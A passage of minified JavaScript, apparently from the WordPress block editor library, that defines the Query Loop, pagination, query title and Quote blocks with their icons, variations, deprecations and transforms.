38h12v1H7v-1zm34-5H7v3h34v-3z"})),Vv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-4 5H7v1h30v-1zm4 3H7v1h34v-1zM7 20h30v1H7v-1zm0 12h30v1H7v-1zm34 3H7v1h34v-1zM7 38h30v1H7v-1zm34-11H7v3h34v-3z"})),Fv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zm22 3H7v1h34v-1zM7 20h34v1H7v-1zm0 12h12v1H7v-1zm34 3H7v1h34v-1zM7 38h34v1H7v-1zm34-11H7v3h34v-3z"})),$v=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M7 9h34v6H7V9zm12 8H7v1h12v-1zm18 3H7v1h30v-1zm0 18H7v1h30v-1zM7 35h12v1H7v-1zm34-8H7v6h34v-6z"})),Gv={query:{perPage:3,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!1}};var Ov=[{name:"posts-list",title:(0,Ye.__)("Posts List"),description:(0,Ye.__)("Display a list of your most recent posts, excluding sticky posts."),icon:Cm,attributes:{query:{perPage:4,pages:1,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",sticky:"exclude",inherit:!1}},scope:["inserter"]},{name:"title-date",title:(0,Ye.__)("Title & Date"),icon:Dv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-excerpt",title:(0,Ye.__)("Title & Excerpt"),icon:Vv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-date-excerpt",title:(0,Ye.__)("Title, Date, & Excerpt"),icon:Fv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"image-date-title",title:(0,Ye.__)("Image, Date, & Title"),icon:$v,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-featured-image"],["core/post-date"],["core/post-title"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]}];const{cleanEmptyObject:Uv}=At(Je.privateApis),qv=e=>{const{query:t}=e,{categoryIds:n,tagIds:a,...o}=t;return(t.categoryIds?.length||t.tagIds?.length)&&(o.taxQuery={category:t.categoryIds?.length?t.categoryIds:void 0,post_tag:t.tagIds?.length?t.tagIds:void 0}),{...e,query:o}},jv=(e,t)=>{const{style:n,backgroundColor:a,gradient:o,textColor:r,...l}=e;if(!(a||o||r||n?.color||n?.elements?.link))return[e,t];if(n&&(l.style=Uv({...n,color:void 0,elements:{...n.elements,link:void 0}})),Wv(t)){const e=t[0],i=n?.color||n?.elements?.link||e.attributes.style?Uv({...e.attributes.style,color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0}):void 0;return[l,[(0,qe.createBlock)("core/group",{...e.attributes,backgroundColor:a,gradient:o,textColor:r,style:i},e.innerBlocks)]]}return[l,[(0,qe.createBlock)("core/group",{backgroundColor:a,gradient:o,textColor:r,style:Uv({color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0})},t)]]},Wv=(e=[])=>1===e.length&&"core/group"===e[0].name,Zv=e=>{const{layout:t=null}=e;if(!t)return e;const{inherit:n=null,contentSize:a=null,...o}=t;return n||a?{...e,layout:{...o,contentSize:a,type:"constrained"}}:e},Qv=(e=[])=>{let t=null;for(const n of e){if("core/post-template"===n.name){t=n;break}n.innerBlocks.length&&(t=Qv(n.innerBlocks))}return t},Kv=(e=[],t)=>(e.forEach(((n,a)=>{"core/post-template"===n.name?e.splice(a,1,t):n.innerBlocks.length&&(n.innerBlocks=Kv(n.innerBlocks,t))})),e),Yv=(e,t)=>{const{displayLayout:n=null,...a}=e;if(!n)return[e,t];const o=Qv(t);if(!o)return[e,t];const{type:r,columns:l}=n,i="flex"===r?"grid":"default",s=(0,qe.createBlock)("core/post-template",{...o.attributes,layout:{type:i,...l&&{columnCount:l}}},o.innerBlocks);return[a,Kv(t,s)]},Jv={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},layout:{type:"object",default:{type:"list"}}},supports:{html:!1},migrate(e,t){const n=qv(e),{layout:a,...o}=n,r={...o,displayLayout:n.layout};return Yv(r,t)},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},Xv={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},layout:!0},isEligible:({query:{categoryIds:e,tagIds:t}={}})=>e||t,migrate(e,t){const n=qv(e),[a,o]=jv(n,t),r=Zv(a);return Yv(r,o)},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})}},ey={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},isEligible(e){const{style:t,backgroundColor:n,gradient:a,textColor:o}=e;return n||a||o||t?.color||t?.elements?.link},migrate(e,t){const[n,a]=jv(e,t),o=Zv(n);return Yv(o,a)},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})}},ty={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},isEligible:({layout:e})=>e?.inherit||e?.contentSize&&"constrained"!==e?.type,migrate(e,t){const n=Zv(e);return Yv(n,t)}};var ny=[{attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,layout:!0},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},isEligible:({displayLayout:e})=>!!e,migrate:Yv},ty,ey,Xv,Jv];const ay={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query",title:"Query Loop",category:"theme",description:"An advanced block that allows displaying post types based on different query parameters and visual configurations.",textdomain:"default",attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},namespace:{type:"string"},enhancedPagination:{type:"boolean",default:!1}},providesContext:{queryId:"queryId",query:"query",displayLayout:"displayLayout",enhancedPagination:"enhancedPagination"},supports:{align:["wide","full"],html:!1,layout:!0},editorStyle:"wp-block-query-editor",style:"wp-block-query",viewScript:"file:./view.min.js"},{name:oy}=ay,ry={icon:Yf,edit:Lv,save:function({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},variations:Ov,deprecated:ny},ly=()=>Qe({name:oy,metadata:ay,settings:ry}),iy=[["core/paragraph",{placeholder:(0,Ye.__)("Add text or blocks that will display when a query returns no results.")}]];const sy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-no-results",title:"No results",category:"theme",description:"Contains the block elements used to render content when no query results are found.",parent:["core/query"],textdomain:"default",usesContext:["queryId","query"],supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:cy}=sy,uy={icon:Yf,edit:function(){const e=(0,Je.useBlockProps)(),t=(0,Je.useInnerBlocksProps)(e,{template:iy});return(0,je.createElement)("div",{...t})},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},my=()=>Qe({name:cy,metadata:sy,settings:uy});function py({value:e,onChange:t}){return(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:e,onChange:t,help:(0,Ye.__)("A decorative arrow appended to the next and previous page link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Query Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Query Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Query Pagination Next/Previous blocks")}))}function dy({value:e,onChange:t}){return(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show label text"),help:(0,Ye.__)('Toggle off to hide the label text, e.g. "Next Page".'),onChange:t,checked:!0===e})}const gy=[["core/query-pagination-previous"],["core/query-pagination-numbers"],["core/query-pagination-next"]],hy=["core/query-pagination-previous","core/query-pagination-numbers","core/query-pagination-next"];var _y=[{save(){return(0,je.createElement)("div",{...Je.useBlockProps.save()},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];const by={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination",title:"Pagination",category:"theme",parent:["core/query"],description:"Displays a paginated navigation to next/previous set of posts, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"},showLabel:{type:"boolean",default:!0}},usesContext:["queryId","query"],providesContext:{paginationArrow:"paginationArrow",showLabel:"showLabel"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-query-pagination-editor",style:"wp-block-query-pagination"},{name:fy}=by,vy={icon:Jo,edit:function({attributes:{paginationArrow:e,showLabel:t},setAttributes:n,clientId:a}){const o=(0,ut.useSelect)((e=>{const{getBlocks:t}=e(Je.store),n=t(a);return n?.find((e=>["core/query-pagination-next","core/query-pagination-previous"].includes(e.name)))}),[a]),r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:gy,allowedBlocks:hy});return(0,je.useEffect)((()=>{"none"!==e||t||n({showLabel:!0})}),[e,n,t]),(0,je.createElement)(je.Fragment,null,o&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(py,{value:e,onChange:e=>{n({paginationArrow:e})}}),"none"!==e&&(0,je.createElement)(dy,{value:t,onChange:e=>{n({showLabel:e})}}))),(0,je.createElement)("nav",{...l}))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},deprecated:_y},yy=()=>Qe({name:fy,metadata:by,settings:vy}),ky={none:"",arrow:"→",chevron:"»"};const xy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-next",title:"Next Page",category:"theme",parent:["core/query-pagination"],description:"Displays the next posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:wy}=xy,Ey={icon:lr,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=ky[n];return(0,je.createElement)("a",{href:"#pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},a&&(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Next page link"),placeholder:(0,Ye.__)("Next Page"),value:e,onChange:e=>t({label:e})}),o&&(0,je.createElement)("span",{className:`wp-block-query-pagination-next-arrow is-arrow-${n}`,"aria-hidden":!0},o))}},Cy=()=>Qe({name:wy,metadata:xy,settings:Ey}),Sy=(e,t="a",n="")=>(0,je.createElement)(t,{key:e,className:`page-numbers ${n}`},e);const By={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-numbers",title:"Page Numbers",category:"theme",parent:["core/query-pagination"],description:"Displays a list of page numbers for pagination",textdomain:"default",attributes:{midSize:{type:"number",default:2}},usesContext:["queryId","query","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-query-pagination-numbers-editor"},{name:Ty}=By,Ny={icon:pr,edit:function({attributes:e,setAttributes:t}){const{midSize:n}=e,a=(e=>{const t=[];for(let n=1;n<=e;n++)t.push(Sy(n));t.push(Sy(e+1,"span","current"));for(let n=1;n<=e;n++)t.push(Sy(e+1+n));return t.push(Sy("...","span","dots")),t.push(Sy(2*e+3)),(0,je.createElement)(je.Fragment,null,t)})(parseInt(n,10));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{label:(0,Ye.__)("Number of links"),help:(0,Ye.__)("Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible."),value:n,onChange:e=>{t({midSize:parseInt(e,10)})},min:0,max:5,withInputField:!1}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},a))}},Py=()=>Qe({name:Ty,metadata:By,settings:Ny}),Iy={none:"",arrow:"←",chevron:"«"};const My={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-previous",title:"Previous Page",category:"theme",parent:["core/query-pagination"],description:"Displays the previous posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:zy}=My,Ry={icon:jo,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=Iy[n];return(0,je.createElement)("a",{href:"#pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},o&&(0,je.createElement)("span",{className:`wp-block-query-pagination-previous-arrow is-arrow-${n}`,"aria-hidden":!0},o),a&&(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Previous page link"),placeholder:(0,Ye.__)("Previous Page"),value:e,onChange:e=>t({label:e})}))}},Hy=()=>Qe({name:zy,metadata:My,settings:Ry}),Ay=["archive","search"];const Ly=[{isDefault:!0,name:"archive-title",title:(0,Ye.__)("Archive Title"),description:(0,Ye.__)("Display the archive title based on the queried object."),icon:fr,attributes:{type:"archive"},scope:["inserter"]},{isDefault:!1,name:"search-title",title:(0,Ye.__)("Search Results Title"),description:(0,Ye.__)("Display the search results title based on the queried object."),icon:fr,attributes:{type:"search"},scope:["inserter"]}];Ly.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));var Dy=Ly;const Vy={attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var Fy=[Vy];const $y={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-title",title:"Query Title",category:"theme",description:"Display the query title.",textdomain:"default",attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1},showPrefix:{type:"boolean",default:!0},showSearchTerm:{type:"boolean",default:!0}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}}},style:"wp-block-query-title"},{name:Gy}=$y,Oy={icon:fr,edit:function({attributes:{type:e,level:t,textAlign:n,showPrefix:a,showSearchTerm:o},setAttributes:r}){const{archiveTypeTitle:l,archiveNameLabel:i}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalArchiveTitleNameLabel:n,__experimentalArchiveTitleTypeLabel:a}=t();return{archiveTypeTitle:a,archiveNameLabel:n}})),s=`h${t}`,c=(0,Je.useBlockProps)({className:it()("wp-block-query-title__placeholder",{[`has-text-align-${n}`]:n})});if(!Ay.includes(e))return(0,je.createElement)("div",{...c},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Provided type is not supported.")));let u;if("archive"===e){let e;e=l?a?i?(0,Ye.sprintf)((0,Ye.__)("%1$s: %2$s"),l,i):(0,Ye.sprintf)((0,Ye.__)("%s: Name"),l):i||(0,Ye.sprintf)((0,Ye.__)("%s name"),l):a?(0,Ye.__)("Archive type: Name"):(0,Ye.__)("Archive title"),u=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show archive type in title"),onChange:()=>r({showPrefix:!a}),checked:a}))),(0,je.createElement)(s,{...c},e))}return"search"===e&&(u=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show search term in title"),onChange:()=>r({showSearchTerm:!o}),checked:o}))),(0,je.createElement)(s,{...c},o?(0,Ye.__)("Search results for: “search term”"):(0,Ye.__)("Search results")))),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:t,onChange:e=>r({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),u)},variations:Dy,deprecated:Fy},Uy=()=>Qe({name:Gy,metadata:$y,settings:Oy});var qy=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M13 6v6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H13zm-9 6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H4v6z"}));const jy=e=>{const{value:t,...n}=e;return[{...n},t?(0,qe.parseWithAttributeSchema)(t,{type:"array",source:"query",selector:"p",query:{content:{type:"string",source:"html"}}}).map((({content:e})=>(0,qe.createBlock)("core/paragraph",{content:e}))):(0,qe.createBlock)("core/paragraph")]},Wy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}}},save({attributes:e}){const{align:t,value:n,citation:a}=e,o=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("blockquote",{...Je.useBlockProps.save({className:o})},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))},migrate:jy},Zy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"}},migrate:jy,save({attributes:e}){const{align:t,value:n,citation:a}=e;return(0,je.createElement)("blockquote",{style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))}},Qy={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(2===e.style){const{style:t,...n}=e;return jy({...n,className:e.className?e.className+" is-style-large":"is-style-large"})}return jy(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,je.createElement)("blockquote",{className:2===o?"is-large":"",style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:a}))}},Ky={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"footer",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(!isNaN(parseInt(e.style))){const{style:t,...n}=e;return jy({...n})}return jy(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,je.createElement)("blockquote",{className:`blocks-quote-style-${o}`,style:{textAlign:t||null}},(0,je.createElement)(Je.RichText.Content,{multiline:!0,value:n}),!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"footer",value:a}))}};var Yy=[Wy,Zy,Qy,Ky];const Jy="web"===je.Platform.OS,Xy=[["core/paragraph",{}]];const ek={from:[{type:"block",blocks:["core/pullquote"],transform:({value:e,citation:t,anchor:n,fontSize:a,style:o})=>(0,qe.createBlock)("core/quote",{citation:t,anchor:n,fontSize:a,style:o},[(0,qe.createBlock)("core/paragraph",{content:e})])},{type:"prefix",prefix:">",transform:e=>(0,qe.createBlock)("core/quote",{},[(0,qe.createBlock)("core/paragraph",{content:e})])},{type:"raw",schema:()=>({blockquote:{children:"*"}}),selector:"blockquote",transform:(e,t)=>(0,qe.createBlock)("core/quote",{},t({HTML:e.innerHTML,mode:"BLOCKS"}))},{type:"block",isMultiBlock:!0,blocks:["*"],isMatch:({},e)=>1===e.length?["core/paragraph","core/heading","core/list","core/pullquote"].includes(e[0].name):!e.some((({name:e})=>"core/quote"===e)),__experimentalConvert:e=>(0,qe.createBlock)("core/quote",{},e.map((e=>(0,qe.createBlock)(e.name,e.attributes,e.innerBlocks))))}],to:[{type:"block",blocks:["core/pullquote"],isMatch:({},e)=>e.innerBlocks.every((({name:e})=>"core/paragraph"===e)),transform:({citation:e,anchor:t,fontSize:n,style:a},o)=>{const r=o.map((({attributes:e})=>`${e.content}`)).join("<br>");return(0,qe.createBlock)("core/pullquote",{value:r,citation:e,anchor:t,fontSize:n,style:a})}},{type:"block",blocks:["core/paragraph"],transform:({citation:e},t)=>e?[...t,(0,qe.createBlock)("core/paragraph",{content:e})]:t},{type:"block",blocks:["core/group"],transform:({citation:e,anchor:t},n)=>(0,qe.createBlock)("core/group",{anchor:t},e?[...n,(0,qe.createBlock)("core/paragraph",{content:e})]:n)}],ungroup:({citation:e},t)=>e?[...t,(0,qe.createBlock)("core/paragraph",{content:e})]:t};var tk=ek;const nk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/quote",title:"Quote",category:"text",description:'Give quoted text visual emphasis. "In quoting others, we cite ourselves." — Julio Cortázar',keywords:["blockquote","cite"],textdomain:"default",attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,html:!1,__experimentalOnEnter:!0,__experimentalOnMerge:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"plain",label:"Plain"}],editorStyle:"wp-block-quote-editor",style:"wp-block-quote"},{name:ak}=nk,ok={icon:qy,example:{attributes:{citation:"Julio Cortázar"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("In quoting others, we cite ourselves.")}}]},transforms:tk,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n,clientId:a,className:o,style:r}){const{align:l,citation:i}=e;((e,t)=>{const n=(0,ut.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{if(!e.value)return;const[r,l]=jy(e);Zm()("Value attribute on the quote block",{since:"6.0",version:"6.5",alternative:"inner blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.value])})(e,a);const s=(0,ut.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:n}=e(Je.store);return n(a)||t(a)}),[]),c=(0,Je.useBlockProps)({className:it()(o,{[`has-text-align-${l}`]:l}),...!Jy&&{style:r}}),u=(0,Je.useInnerBlocksProps)(c,{template:Xy,templateInsertUpdatesSelection:!0,__experimentalCaptureToolbars:!0});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>{t({align:e})}})),(0,je.createElement)(Ke.BlockQuotation,{...u},u.children,(!Je.RichText.isEmpty(i)||s)&&(0,je.createElement)(Je.RichText,{identifier:"citation",tagName:Jy?"cite":void 0,style:{display:"block"},value:i,onChange:e=>{t({citation:e})},__unstableMobileNoFocusOnMount:!0,"aria-label":(0,Ye.__)("Quote citation"),placeholder:(0,Ye.__)("Add citation"),className:"wp-block-quote__citation",__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)())),...Jy?{}:{textAlign:l}})))},save:function({attributes:e}){const{align:t,citation:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("blockquote",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.InnerBlocks.Content,null),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n}))},deprecated:Yy},rk=()=>Qe({name:ak,metadata:nk,settings:ok});var lk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 